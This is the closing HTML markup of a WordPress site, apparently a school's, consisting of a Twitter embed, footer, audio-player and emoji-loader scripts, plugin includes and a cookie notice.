<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"5a2405580a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>